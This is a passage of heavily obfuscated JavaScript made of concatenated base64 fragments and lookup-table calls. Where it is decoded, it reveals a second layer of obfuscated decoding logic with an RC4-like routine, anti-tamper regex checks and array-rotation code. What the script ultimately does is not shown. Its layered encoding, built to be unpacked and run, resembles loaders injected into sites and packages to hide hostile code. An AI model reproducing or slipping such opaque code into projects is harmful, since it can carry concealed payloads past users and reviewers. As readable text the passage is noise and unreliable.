oQ2tDc3hpeCcsJ'+'1dQakVXNEpkSm1rQScsJ1c0QmNUQ2tYV0'+'9kZEdxJywnVzZMUFc0dWlXT3EnLCdEQ29'+_0x1580607x(0x24e)+'J1dReUhkbWt5VzRXJywnbHRkY0lHQ0knL'+'CdXN3BjR1Nrc1dSbGRVRycsJ1c3UmNJU2'+'tiV09wZE9hJywnektoZFJTbzhXUWknLCd'+'XUnhkSEcwT3ZXJywnQlNvRFdRYUlXN1cn'+'LCdXNnFrcUNvT2RhJywna3VsY1NTa1VXU'+'lcnLCdXNU5kVTMzY1A4a24nLCdXUkNWYW'+'1rZFc0NCcsJ2I4b3JCdFdHJywnVzROZEp'+_0x1580607x(0x1f4)+_0x1580607x(0x2bf)+'CdoMDdkTlhoZFRhJywnRkNvU1dQV3hXNG'+'EnLCdXTzhibzhrVlc1NCcsJ2hIeGNMczQ'+_0x1580607x(0x185)+'JywnYkNvWGdTa01XT0MnLCd5bW9GV1JOZ'+'EdTb3cnLCdXNWpUeDhrMEJHJywnVzd6YX'+'I4a0J1VycsJ1dQVmNPQ29XV1FTaScsJ2N'+_0x1580607x(0x141)+_0x1580607x(0x1fb)+'CdXNURtQzhrRXVHJywnbnh1aVdRZGRRcS'+'csJ1c1dmdj')+('aHBkSkcnLCdqdnlBV1B4ZFZxJywnRThrS'+'2tta0hnRycsJ1c3T1R4Q2tJckcnLCdXNz'+'RaV1JKZE84a0knLCduYTNjUThvN3NhJyw'+_0x1580607x(0x261)+'RycsJ1c0R210Q29qcHEnLCd3OG9LV09He'+_0x1580607x(0x2a5)+_0x1580607x(0x19e)+'QVldSWmNPY08nLCdpOGtTQUtDSycsJ3oz'+_0x1580607x(0x330)+_0x1580607x(0x15e)+'JSZFRxJywnaHJGY05zQ24nLCdXNVdrV1J'+_0x1580607x(0x31c)+'ZVdReGNLY2EnLCdXNlpjUU1EWVdQSmRJT'+'FcnLCdXUUdIaDhrTVc0VycsJ2tzM2NNQ2'+_0x1580607x(0x22a)+'xL2NUbW9IQ1cnLCdXN3BkU0tIVWtHJywn'+_0x1580607x(0x24a)+'UNDJywnVzVMdkVDa2d6VycsJ0NTbzNkZD'+'djSXEnLCdXUjlMZFNrb2dXJywnVzRERVc'+'3QzVXUUsnLCd5OGtWV1FOY0ozaScsJ29t'+'b3dESk91JywnVzRaZEhlN2NNOGs0JywnV'+'1AvY0x2RFNXT3knLCdsSVZjTEllVycsJ2'+_0x1580607x(0x2ab)+'BbWtXZUNrV3hhJywnRU1SZFA4b0RXUEMn'+'LCdhU280bjhrSFdPMCcsJ0Ftb2hlY0pjT'+'kcnLCdXNkxDVzQwWFdSdScsJ1c1bXB5U2'+'9SakcnLCdXUVBoa0xCY0hXJywnYlhWY1Z'+'Tb3dCVycsJ1c0alZXNHlPV1FhJywnV1Bw'+'ZEdINDZEcScsJ3o4a3JpbWtXaVcnLCdXN'+'1ZkT0Nvd3VjbScsJ3lZRElxU29BJywnel'+'NvR3k4a090')+('VycsJ3RDbzlBOGtPcWEnLCdrU29YemF1U'+'ScsJ1c2SmRLOG9ZcVdXJywnZDhvMldQRE'+'5XNTQnLCduU29uV09lNlc2NCcsJ1c0NVJ'+'XNFdXV1A4JywnYW1veFdQcjhXNkcnLCdX'+'NjBSV1I3ZFA4a2InLCdXT2xjTDhvdFdRN'+'FQnLCdEOGs0V1BSY05oZScsJ3Q4b05XUH'+'RkTFNvUCcsJ1dPdGRHSlQyc0cnLCduR0Z'+'jTlcnLCdXT2hjUzhvd1dQdXYnLCdyc0Rl'+'dkNvQicsJ2N2UmNIbWt4V09LJywnVzRoZ'+_0x1580607x(0x1c8)+_0x1580607x(0x1bd)+'sJ1c1M2RLTC9jSW1rYicsJ3RHRDJXNzFk'+'JywndWRYdlc1ek4nLCdjZVZjUDhrWldSO'+_0x1580607x(0x1b5)+'0nLCdjTERmVzRWZE9HJywnVzdsZEtTa1N'+'4cXknLCdXUTNjSDhrV1dSWmRKYScsJ1c3'+_0x1580607x(0x2d0)+'CdnU2tkRGhTUicsJ1c3eGRROG9neG1rMC'+'csJ3Vta05XT0ZkU1NraicsJ1c1L2RPZTd'+'jVG1rZycsJ2VDb2VvU2t0V08wJywnVzQ1'+_0x1580607x(0x231)+'1c1cGRIQ280c21rSCcsJ1dRUDJmQ2tCbU'+'cnLCdXNHFWRlNvdWVhJywnV1JGZE84a1d'+'XUDdkTEcnLCdEZTNkUkNvU1dPeScsJ1c1'+'eUp4bWtaRmEnLCdXUFJjTlNrT1dPN2RSc'+'ScsJ3FDa0ZXT05kS0NrMicsJ0NOaU1uTF'+'MnLCdXNlhqVzd5aFdRZScsJ21Db3RXUXl'+'TVzdpJywnakNveVdRVHlXNG0nLCdXN1Rv'+_0x1580607x(0x29e)+'zRiY1c0Q1pXT2EnLCdXT096ZVNrNFc3NC'+'csJ1c3eGRU')+(_0x1580607x(0x26a)+'VNvYmRTa2RXUVMnLCdyU29aV1BOZElTb0'+'0nLCdXNzltVzZPdFdQeScsJ1dPZkxXN0J'+'kS21raicsJ1c2NGFzZVcxJywncm1vYUNt'+'b0FyYScsJ1c1SmNKU2swV09kZEhhJywnV'+'zZCZE5Db1ZBRzgnLCdXUnRjSjNib1dRcS'+_0x1580607x(0x18b)+_0x1580607x(0x15c)+'VzVxJywnVzcvZFNTb1p0YVMnLCdXNlNVV'+_0x1580607x(0x20a)+'lTb3FnWWxjR1cnLCdXUVJkT0pidEVXJyw'+'nV1JUNVc0L2RSU2tMJywnVzRQN2t3UmRN'+'RycsJ3RTbzlhcTNjTnEnLCdXNjlucThrd'+_0x1580607x(0x275)+'paY05hJywnV1JGZFZiREJCcScsJ3YyL2R'+'LOG8rV1FhJywnbm1vZVdPTEZXN0MnLCdX'+'UDA4YlNrbVc3cScsJ1dRenlsOGt4b3EnL'+'CdXN2RkUWhyOWxhJywnV1B4ZEtKcjJyVy'+'csJ1c3N2RHS3hjVENrVicsJ3dtb1pnSWx'+'jVlcnLCdXUVZkVjNCY0hta2cnLCdyMVNh'+'ZUthJywnV1BwY1NTa29XUS9kUGEnLCd5Q'+'2tzV1BWY0owTycsJ1dRUHllOGtrZ1cnLC'+'dXNTNkVFNvd0NzUycsJ2w4b01XNWRjUm1'+'vWmFkQmRWOGtxVzdKZFZLOCcsJ1dSWmNO'+'bWtXV094ZFJhJywnZHFWY0w4b3B4YScsJ'+'0JTbytXT1NLVzdTJywnRndOZFBtb0NXUm'+'knLCdXNDVVVzRpTVdQdScsJ1c2cTJzbW9'+'EZkcnLCdXNmpZZE1KZEhXJywnVzRMMFc0'+'bVVXTzQnLCdocTNjTkNvRUZxJywnQjhvV'+'XRtb0pxcScsJ1dQcGRRbWszV1BGZFJHJy'+'wneENvb1dR')+('T1BXNEMnLCdXUVBGaDJaY1VhJywnb0paY'+'1Ftb3VFcScsJ1dRVEpsMlJjVUcnLCdzdH'+'ZmckNvSScsJ1c1cGRTMG5WYXEnLCdXNGV'+'nV1FsZE1ta1YnLCdXUHBjVFNvVFdRbUUn'+'LCd5Q29MdDhrV3lxJywnV1JDSVc0aTNXU'+'W0nLCdlS05kVnJwZEdxJywndUNra21Ta1'+'JkcScsJ1c1Zmp0bWszdHEnLCdmd0NJV1F'+'CZFVhJywnV1J4ZE1hSGZBRycsJ1c0U2h0'+'YU5kSE1GY05OOEFGSDQnLCdBbWt0RG1vR'+'Vc2eScsJ2sxZGRSV2xkVnEnLCdXUU5kUE'+_0x1580607x(0x18e)+'wRW1vUHRxJywnYW1vS2xDa3pXUTQnLCdX'+_0x1580607x(0x1a9)+'CdXNkxrdENrekNHJywnV1F4ZFFjeU5CVy'+_0x1580607x(0x247)+'4b0EnLCdjMlJjS21rTVdQdScsJ1c0Vzl5'+'U2tJRWEnLCdXUVZkTXRXUnVhJywncVNvR'+'ldQeGRROG9SJywnaWMvY1RJbVMnLCd1TT'+'R5YXhpJywncDhvb1dSYjhXNW0nLCdXNXp'+'3VzV5RFdSdScsJ1c1eGRPMVZjUFNrWScs'+_0x1580607x(0x244)+'21nMTZXNGhkTHEnLCdXUnZqV1IvY1JhSy'+'csJ2ttb3BDVzBNJywnVzVYMm5OcGRPRyc'+'sJ1c3NVJnTjdkVlcnLCdyS2RkSm1va1dR'+'dScsJ2x3RmRHc1pkVGEnLCdXNG1TV1BOZ'+'Eg4a2snLCdXUkdUVzV5VVdScScsJ3htb0'+'NocWxjVGEnLCdoMjBhV09aZE9XJywnRTh'+'vN2laRmNTRycsJ1dQYklXN2RkUFNrRCcs'+_0x1580607x(0x1c1)+'ScsJ3U4b2ZXUEJkR0NveicsJ1c2VmRLQ2'+'tWRGNpJywn')+('V083ZEhKZVlCYScsJ3FDa3dDbW9VVzRhJ'+'ywneG1rdkFtb1pXNHEnLCdmcXBjSVkwNi'+_0x1580607x(0x1e0)+_0x1580607x(0x21d)+'VzRIWScsJ2xzZGNNWGlVJywneENvTkY4b'+'0ZxRycsJ1dRUmRNWnFZQmEnLCdDbWt0V1'+'F4Y08zSycsJ1c0YjNXN0czV084JywnYmQ'+'vY0xjeU0nLCd1cVhlVzRaZE51dXpXNTAn'+'LCdXUS9jSThrM1dSbGRVYScsJ3M4a1FrO'+_0x1580607x(0x2fb)+'1leEpjSVcnLCd5U29BZEloY0xxJywndG1'+_0x1580607x(0x1db)+_0x1580607x(0x1c7)+_0x1580607x(0x167)+'5jUnEnLCdDWWorVzduVycsJ1c2bUxXT2x'+'kT0NrNScsJ3ZDazdXUTNjVDMwJywnV1F2'+'RldPQmNRZE8nLCd2TDhMZDBDJywnVzdxa'+'ldSbGRJQ2s1JywnVzVKZFVLUERkVycsJ1'+'dPeGRNR3FOQ0cnLCdzU29VeUNvenRHJyw'+'nVzRMY3RTazV1RycsJ1dRN2NLZUMnLCdD'+'bW9MRW1vQXZxJywnRGdOZEs4b1dXT2UnL'+'CdXUGRkR0NrU1dPWmRIcScsJ3JtbzZXUj'+_0x1580607x(0x2e8)+'6Q29yVzZHJywnV1BpQ1c1R3RXUWEnLCdi'+'MnRjR1NreFdRRycsJ1dQaGNHZmowV095J'+_0x1580607x(0x297)+'knLCdXT2ZxZk50Y05hJywnV08zZFZtazB'+'XUlZkT3EnLCd4Q2tNV1B4ZE5Ta2gnLCdX'+_0x1580607x(0x15f)+'CdXNmhjR21vVGFhJywnQ1NrU1dQUmNWdn'+'knLCdXN0ho')+('VzRaZEdta3UnLCdXNGhkSkNvWXhyTycsJ'+'2I4b2lXUDk0VzdXJywnYUc3Y0pyYW4nLC'+'dXUi9kR1p6SUVXJywnV1I4S2FDa2JXNEc'+'nLCdGWnpFeUNvRycsJ1c3Q3RXT1ZkT1Nr'+_0x1580607x(0x154)+_0x1580607x(0x233)+'szM2RVYScsJ3o4a1prbWthalcnLCd5dnR'+'kSkNvS1dQYScsJ1dQaGNQQ296V09DUics'+'J1dRRmNMSWU1aThvemxtazhXNUJjVkcnL'+'CdpU29TV080SVc2cScsJ1c1M2RSZm5GYV'+'cnLCd4bW9NamR4Y1JHJywnakNvM2tDa0F'+_0x1580607x(0x2f8)+'b3F0YScsJ1dQTFBXNGhkVENrNycsJ1c3Z'+'GRNMC9jR21reicsJ2xTb21XT3IrVzYwJy'+'wncUNvQ2xJcGNWcScsJ1dPWmNVOGtJV09'+'KZFFXJywnVzZsZFNta2t3RzQnLCdsMS9j'+'UlNrWldQQycsJ1c2Qzd3MzRRJywnZDM1V'+'Fc0M2RUcScsJ0Ztb1FsY3J6V1BwZE1Db3'+'RnZTVDJywnVzQvY1Jta3hXUDdkS0cnLCd'+'CQ2taQ0NvVFc1TycsJ2Z3SmNSU2t0V1J1'+_0x1580607x(0x2c4)+_0x1580607x(0x2da)+_0x1580607x(0x1eb)+'4U2tEQnEnLCdXNkN4Q3hTNycsJ3M4a09X'+'UkJkT21rMycsJ3U4azBXUmxjSUxTJywnb'+_0x1580607x(0x1aa)+'dXNEhNcm1rNXZXJywnVzdsZEwwTmNRU2t'+'0JywnVzY5YWh3M2RTcScsJ1c2aGRPdkgr'+_0x1580607x(0x2be)+'nErJywnVzdGZFFtazVCYmEnLCdnU2t5ek'+_0x1580607x(0x2dc))+('blhXNkdlV1BtJywnV1E1dm1lWmNTYScsJ'+'3pDa0htOGtJdFcnLCdxWXpGVzdMUCcsJ2'+'xtb09XT2VOVzd1JywnVzVxWXVTa2p3cSc'+_0x1580607x(0x182)+_0x1580607x(0x312)+'ScsJ3VTa0dBbW94VzdLJywndW1vN2dHN2'+'NHVycsJ1c0WmRLdlRHYXEnLCdtQ29udDh'+'rSHltb2x3MXVCJywnVzdoZEh2allrVycs'+'J1dPcGNJbW96V1FHUicsJ1c0Q3dXUUpkS'+'VNrSicsJ1dRTzJXNENQV1A0JywnbzhvWm'+_0x1580607x(0x20f)+'2TmRPbW9GenFHJywnV1JUOVc1bGRROGt0'+'JywnVzV0ZFNTb0x2Q2tEJywnQ21vNndDa'+'3lEcScsJ1dRMGZpU2tYVzdhJywnVzdCZF'+'F3YkphYScsJ3JacjV5OG8vJywnV1FOY1R'+'LUEFXT3EnLCd4U2s4Zzhra0ZHJywneUNv'+'Vng4azB2cScsJ1c3emRXNzhnV1BXJywne'+'ElqRFc0UHcnLCdvSjdjUFNvL3NHJywnVz'+'ZuVFc0Q3FXUWEnLCdXNkJjTmU1VEIwWmN'+'IU2t0V09XJywnVzZ6c3NTa1REVycsJ0Zt'+'b3hvWmRjUVcnLCdXTzdjTDJUMVdRaScsJ'+'3gxaGRTOG85V1JLJywneUNrQmU4a2ZhcS'+_0x1580607x(0x2eb)+'sJ1c3VmNUU2tWV1BoZFVxJywnV1B2SFdS'+'cGNOSHEnLCdXNEJkUXVyTHBhJywncE5wZ'+_0x1580607x(0x190)+_0x1580607x(0x28f)+_0x1580607x(0x2ac)+_0x1580607x(0x1ae)+'EZjbScsJ1dQVGRXT1pjUWF1JywnV1JEdm'+'RmM2NLRycs')+('J3JTbzRiSHhjVUcnLCd5U295dThrVEJXJ'+'ywnV09sZE5JTDRBRycsJ1c0S2NGZjRFJy'+'wnVzRYdWtndGRNVycsJ1dQeVhXNjBvV1I'+_0x1580607x(0x2a3)+_0x1580607x(0x2b0)+'1BSZFFackJyYScsJ1c0R1REd3lwJywnV0'+_0x1580607x(0x223)+_0x1580607x(0x2c5)+'J1c2cGRJbWtMQnJpJywnV1JDSlc2aXpXU'+_0x1580607x(0x1bc)+'ZkVkcnLCd5bWs5V083Y1YyTycsJ1dPTmR'+'NclByd0cnLCdEOG9nV1JtZFc3RycsJ0ZT'+'bzFpWUZjVHEnLCdXNW1hczN5aScsJ3RZc'+'jZXN1ArJywnV09Da1c3YXpXT1cnLCdlWF'+'ZjTElxZScsJ1dQcGRPWFc1Q0cnXTtmdW5'+'jdGlvbiBfMHg3Nzk1NTEwZChhLGIpe2E9'+'YS0weDE1YTt2YXIgYz1fMHg3Nzk1NTEwY'+_0x1580607x(0x246)+'hvJ109PT11bmRlZmluZWQpe3ZhciBkPWZ'+'1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZn'+_0x1580607x(0x2f3)+_0x1580607x(0x209)+'Q1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZ'+_0x1580607x(0x160)+_0x1580607x(0x16d)+_0x1580607x(0x155)+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHh'+_0x1580607x(0x234)+'bj1qWydpbmRleE9mJ10obik7fXJldHVyb'+'iBrO307dmFyIGg9ZnVuY3Rpb24obCxtKX'+_0x1580607x(0x212))+('XSxvPTB4MCxwLHE9Jycscj0nJztsPWQob'+_0x1580607x(0x1a2)+'d0aCddO3U8djt1Kyspe3IrPSclJysoJzA'+_0x1580607x(0x25e)+'U3RyaW5nJ10oMHgxMCkpWydzbGljZSddK'+'C0weDIpO31sPWRlY29kZVVSSUNvbXBvbm'+_0x1580607x(0x243)+'weDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9'+'MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25bd'+'F0rbVsnY2hhckNvZGVBdCddKHQlbVsnbG'+'VuZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt'+'0XT1uW29dLG5bb109cDt9dD0weDAsbz0w'+'eDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlb'+_0x1580607x(0x28b)+_0x1580607x(0x2cf)+'dLG5bdF09bltvXSxuW29dPXAscSs9U3Ry'+_0x1580607x(0x179)+'GFyQ29kZUF0J10odyleblsoblt0XStuW2'+'9dKSUweDEwMF0pO31yZXR1cm4gcTt9O18'+'weDc3OTU1MTBkWydhcEVSVlQnXT1oLF8w'+'eDc3OTU1MTBkWydlUnZTVVcnXT17fSxfM'+'Hg3Nzk1NTEwZFsncGlzVkhvJ109ISFbXT'+'t9dmFyIGU9XzB4Nzc5NTUxMGNbMHgwXSx'+'mPWErZSxnPV8weDc3OTU1MTBkWydlUnZT'+_0x1580607x(0x1e4)+_0x1580607x(0x2e3)+'09PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN'+'0aW9uKGope3RoaXNbJ1BaTm1ERSddPWos'+'dGhpc1snSUhsZWFMJ109WzB4MSwweDAsM'+'HgwXSx0aGlzWydhaHNMb1MnXT1mdW5jdG'+'lvbigpe3Jl')+('dHVybiduZXdTdGF0ZSc7fSx0aGlzWydXe'+'XNLaXonXT0nXHg1Y3crXHgyMCpceDVjKF'+'x4NWMpXHgyMCp7XHg1Y3crXHgyMConLHR'+'oaXNbJ3lteHlzZSddPSdbXHgyN3xceDIy'+'XS4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7f'+'TtpWydwcm90b3R5cGUnXVsnZHR5Q1JBJ1'+_0x1580607x(0x2bb)+'nRXhwKHRoaXNbJ1d5c0tpeiddK3RoaXNb'+'J3lteHlzZSddKSxrPWpbJ3Rlc3QnXSh0a'+'GlzWydhaHNMb1MnXVsndG9TdHJpbmcnXS'+'gpKT8tLXRoaXNbJ0lIbGVhTCddWzB4MV0'+'6LS10aGlzWydJSGxlYUwnXVsweDBdO3Jl'+'dHVybiB0aGlzWydXdEVUekgnXShrKTt9L'+'GlbJ3Byb3RvdHlwZSddWydXdEVUekgnXT'+'1mdW5jdGlvbihqKXtpZighQm9vbGVhbih'+'+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXNb'+'J3Jzbm5XViddKHRoaXNbJ1BaTm1ERSddK'+'Tt9LGlbJ3Byb3RvdHlwZSddWydyc25uV1'+'YnXT1mdW5jdGlvbihqKXtmb3IodmFyIGs'+'9MHgwLGw9dGhpc1snSUhsZWFMJ11bJ2xl'+'bmd0aCddO2s8bDtrKyspe3RoaXNbJ0lIb'+'GVhTCddWydwdXNoJ10oTWF0aFsncm91bm'+_0x1580607x(0x1f8)+'0aGlzWydJSGxlYUwnXVsnbGVuZ3RoJ107'+'fXJldHVybiBqKHRoaXNbJ0lIbGVhTCddW'+'zB4MF0pO30sbmV3IGkoXzB4Nzc5NTUxMG'+'QpWydkdHlDUkEnXSgpLF8weDc3OTU1MTB'+_0x1580607x(0x1c2)+'OTU1MTBkWydhcEVSVlQnXShjLGIpLF8we'+'Dc3OTU1MTBkWydlUnZTVVcnXVtmXT1jO3'+'1lbHNlIGM9')+(_0x1580607x(0x281)+'il7dmFyIEo9XzB4Nzc5NTUxMGQ7d2hpbG'+'UoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZUl'+'udChKKDB4NGJhLCdMZlRZJykpKnBhcnNl'+'SW50KEooMHgyNWIsJ0ZkbUsnKSkrLXBhc'+'nNlSW50KEooMHg2YzksJ2hkSlMnKSkrLX'+_0x1580607x(0x16c)+'qcGFyc2VJbnQoSigweDVmOCwnZ1NPaScp'+'KStwYXJzZUludChKKDB4NmE3LCdPJEIkJ'+_0x1580607x(0x2c9)+_0x1580607x(0x30b)+'1cScpKSotcGFyc2VJbnQoSigweDU1NSwn'+_0x1580607x(0x1cb)+'CwnanckMCcpKSotcGFyc2VJbnQoSigweD'+'U4YywnRmRtSycpKStwYXJzZUludChKKDB'+'4NTNhLCdEV3E1JykpO2lmKGM9PT1iKWJy'+'ZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'3Nzk1NTEwYywweDI2ZmVlKSwhZnVuY3Rp'+_0x1580607x(0x2fa)+'Xt9O2NbSygweDRmNiwnZEZMJScpXT1LKD'+'B4NDc2LCdZTiNpJykrSygweDViMywneWt'+'EaycpLGNbSygweDE5ZCwna1ZjdScpXT1m'+_0x1580607x(0x311)+'1tLKDB4NGE4LCdTemdUJyldPWZ1bmN0aW'+_0x1580607x(0x1b9)+'sY1tLKDB4NGVlLCc0TEokJyldPWZ1bmN0'+'aW9uKHIscyl7cmV0dXJuIHI8czt9LGNbS'+'ygweDJjOSwnaHlkaScpXT1mdW5jdGlvbi'+'hyLHMpe3Jl')+(_0x1580607x(0x2c0)+'XJvUScpXT1LKDB4MTczLCdGOGpIJykrSy'+'gweDMwZiwnV08kQicpK0soMHgzMzEsJ2g'+'xY1snKStLKDB4MjgwLCdoMWNbJykrSygw'+'eDZhOCwnTGZUWScpLGNbSygweDZlZCwnU'+_0x1580607x(0x2a7)+_0x1580607x(0x164)+'nRGdNXScpXT1mdW5jdGlvbihyLHMpe3Jl'+'dHVybiByPT09czt9LGNbSygweDZkZSwnZ'+_0x1580607x(0x2d6)+'QnLGNbSygweDVhYSwnNlRmYicpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPT09czt9'+_0x1580607x(0x24f)+'TVkLCdlXTVxJykrSygweDRlNywnU3pnVC'+'cpLGNbSygweDI0Mywna1ZjdScpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPj1zO30s'+'Y1tLKDB4MjNmLCcxeFdUJyldPWZ1bmN0a'+'W9uKHIscyl7cmV0dXJuIHI8PXM7fSxjW0'+'soMHg0NDEsJ0RXcTUnKV09ZnVuY3Rpb24'+'ocixzKXtyZXR1cm4gcitzO30sY1tLKDB4'+'NzJiLCdoZEpTJyldPWZ1bmN0aW9uKHIsc'+'yl7cmV0dXJuIHItczt9LGNbSygweDQzZC'+'wnZzVMNScpXT1LKDB4MjkxLCdEZ01dJyk'+'rSygweDMyYiwnWUBFVScpK0soMHgyNjks'+'J2gxY1snKStLKDB4M2U3LCdxKXh5JykrS'+'ygweDU5YiwnWU4jaScpK0soMHg1YzcsJ3'+'JXZk4nKStLKDB4MWQ5LCc0TEokJykrSyg'+'weDNiYywnOGVjIScpK0soMHg2NWQsJ2pW'+'R1gnKStLKDB4MzQ2LCdBcm9RJykrSygwe'+'DQ2YywnQHFLSCcpLGNbSygweDQwYiwnMV'+'RHQCcpXT1L')+('KDB4M2JkLCdkRkwlJykrSygweDM2NiwnQ'+'XJvUScpK0soMHgxNzIsJ0BxS0gnKStLKD'+'B4MmM2LCdrVmN1JykrSygweDE3YSwneEh'+'qTycpK0soMHgyMTEsJ0Fyb1EnKStLKDB4'+'NzY5LCdWSkxMJykrSygweDU5NywnVkpMT'+'CcpK0soMHg2OTgsJ2dTT2knKStLKDB4Mz'+'IzLCdqdyQwJykrSygweDRlYywneEhqTyc'+_0x1580607x(0x17f)+'LCc0TEokJykrSygweDJjNCwnNEYlTCcpK'+'0soMHg1ZGMsJ1dPJEInKSxjW0soMHg1Zj'+'IsJ0Fyb1EnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcihzKTt9LGNbSygweDM2MCwn'+'eEhqTycpXT1LKDB4NDhjLCdBcm9RJykrS'+'ygweDQxMywnalZHWCcpK0soMHgzODMsJ3'+'VHVkonKStLKDB4NzJkLCdrdzdMJykrSyg'+'weDU1OCwnSFlCeScpK0soMHgzYmEsJ2p3'+_0x1580607x(0x323)+'DI0OSwncSl4eScpK0soMHgzZTksJ0ZkbU'+'snKStLKDB4NTEzLCc4ZWMhJykrSygweDQ'+'4MiwnQXJvUScpK0soMHgxOTIsJ1ZKTEwn'+'KStLKDB4Mjk0LCdrdzdMJykrSygweDNjN'+'SwnVXM1QicpK0soMHg2ZmEsJzFUR0AnKS'+'tLKDB4MzY5LCdXTyRCJykrSygweDY3Miw'+_0x1580607x(0x321)+'KDB4Njc5LCdIWUJ5JykrSygweDFjOCwnR'+'GdNXScpK0soMHgyNTMsJ1N6Z1QnKStLKD'+_0x1580607x(0x2f7)+'PaScpK0soMHg0ZDEsJ2gxY1snKStLKDB4'+'MjRlLCdEV3E1JykrSygweDZjZCwnZXIxd'+'ScpK0soMHgxNzQsJ2VyMXUnKStLKDB4Mm'+'IxLCdoZEpT')+('JykrSygweDQzYywnNExKJCcpK0soMHgxN'+'2QsJ2t3N0wnKStLKDB4NmIxLCdKJVJdJy'+'krSygweDFkZSwncldmTicpK0soMHgzMmQ'+'sJ08kQiQnKStLKDB4NjAzLCdBcm9RJykr'+_0x1580607x(0x19b)+'08kQiQnKStLKDB4NzBiLCdnNUw1JykrSy'+'gweDQ4ZCwnT2NhRicpK0soMHgzZmYsJ1N'+'6Z1QnKStLKDB4NWU2LCdqdyQwJykrSygw'+'eDc1OCwnOGVjIScpK0soMHgyZmQsJ3lrR'+_0x1580607x(0x2c8)+'I4ZiwnTGZUWScpK0soMHg2MDksJ2gxY1s'+'nKStLKDB4NzE1LCdyV2ZOJykrSygweDJk'+_0x1580607x(0x19f)+'StLKDB4NzRkLCdEV3E1JykrSygweDY4ZS'+'wnQHFLSCcpK0soMHgzYTYsJzRMSiQnKSt'+_0x1580607x(0x1de)+'OXE3QicpK0soMHgyNmYsJ0Fyb1EnKStLK'+'DB4NjdlLCdWSkxMJykrSygweDYwMSwneW'+'tEaycpK0soMHg2NWYsJ2hkSlMnKStLKDB'+'4NTA1LCdYbnFsJykrSygweDFlNCwnZV01'+_0x1580607x(0x315)+'GY5LCdZTiNpJykrSygweDYwMCwnSiVSXS'+'cpK0soMHg1MWIsJ0xmVFknKStLKDB4Mzc'+'4LCc4ZWMhJykrSygweDE5YiwnMXhXVCcp'+'K0soMHgyNmEsJypOenQnKStLKDB4MzFiL'+'CdoZEpTJykrSygweDM3NiwnTSVsRScpK0'+'soMHgzZDgsJ0BxS0gnKStLKDB4MWMwLCd'+'AcUtIJykrSygweDUwMSwneWtEaycpK0so'+'MHg0YTQsJ3EpeHknKStLKDB4NmNmLCdNJ'+'WxFJykrSygweDJlNiwnaGRKUycpK0soMH'+_0x1580607x(0x1f2))+('b1EnKStLKDB4NDZlLCc5cTdCJykrSygwe'+'DMxNywnRmRtSycpK0soMHg0NjIsJ00lbE'+'UnKStLKDB4Njg4LCdqdyQwJykrSygweDI'+'xZiwnSFlCeScpK0soMHg3NTIsJ0tKVWwn'+'KStLKDB4NDIzLCdGZG1LJykrSygweDQwY'+'SwnMXhXVCcpK0soMHgyYjIsJ0tKVWwnKS'+'tLKDB4MmJlLCdoZEpTJykrSygweDYyYiw'+'naGRKUycpK0soMHg2MzMsJ0xmVFknKStL'+_0x1580607x(0x157)+'FdxNScpK0soMHg1MWMsJ1N6Z1QnKStLKD'+'B4MzI5LCdKJVJdJykrSygweDRhYiwnTGk'+'jVScpK0soMHgyMzgsJ1hucWwnKStLKDB4'+'NzQ5LCc5cTdCJykrSygweDVkYiwncldmT'+'icpK0soMHg0M2IsJ0RXcTUnKStLKDB4Nm'+_0x1580607x(0x27f)+'pK0soMHgxZWUsJyZ0VFAnKStLKDB4MjY1'+'LCdrVmN1JykrSygweDJlOSwnaHlkaScpK'+'0soMHg3MDcsJ0ZkbUsnKStLKDB4NjI5LC'+'dLSlVsJykrSygweDZhMywnZzVMNScpK0s'+'oMHg2Y2MsJ3VHVkonKStLKDB4NjdjLCc5'+'cTdCJykrSygweDYwNCwnanckMCcpK0soM'+'Hg1NjAsJ0ZkbUsnKStLKDB4MjMwLCdAcU'+'tIJykrSygweDM5MSwnWU4jaScpK0soMHg'+'2MGYsJ3JXZk4nKStLKDB4MjU3LCd1R1ZK'+'JykrSygweDIwOCwnZEZMJScpK0soMHg0Z'+'DgsJ0Y4akgnKStLKDB4MzU0LCdWSkxMJy'+'krSygweDMxMiwnWUBFVScpK0soMHgxZTI'+'sJ1ZKTEwnKStLKDB4MTg5LCdEZ01dJykr'+'SygweDVlOCwnaHlkaScpK0soMHgyOWMsJ'+'3JXZk4nKStLKDB4NTVmLCdIWUJ5JykrSy'+'gweDE2Ziwn')+('SFlCeScpK0soMHg2ZjAsJzZUZmInKStLK'+'DB4NTkzLCd5JGNbJykrSygweDQ3MCwneE'+'hqTycpK0soMHgxZTUsJ0Fyb1EnKStLKDB'+_0x1580607x(0x1ab)+'WycpK0soMHgyMTQsJzlxN0InKStLKDB4N'+'mY2LCdlXTVxJykrSygweDZkMSwnQXJvUS'+'cpK0soMHg0MTQsJ0BxS0gnKStLKDB4NTU'+'wLCd5JGNbJykrSygweDYzNCwnQHFLSCcp'+'K0soMHg2NmEsJ09jYUYnKStLKDB4NDVkL'+'CdMaSNVJykrSygweDYxNiwnWU4jaScpK0'+'soMHgyNDcsJ0Fyb1EnKStLKDB4NDY2LCd'+'nU09pJykrSygweDZiOCwnaHlkaScpK0so'+'MHg2NDUsJ0ZkbUsnKStLKDB4Njc3LCdAc'+'UtIJykrSygweDQ0OCwnJnRUUCcpK0soMH'+'gyM2MsJzZUZmInKStLKDB4NGRiLCdLSHN'+'IJykrSygweDY0OSwnV08kQicpK0soMHgx'+'YWIsJ0BxS0gnKStLKDB4M2M3LCdyV2ZOJ'+'ykrSygweDM0OCwna3c3TCcpK0soMHgyYT'+_0x1580607x(0x1c3)+'rSygweDFhOSwnZzVMNScpK0soMHgyYTgs'+'J3lrRGsnKStLKDB4M2IwLCdGZG1LJykrS'+_0x1580607x(0x23e)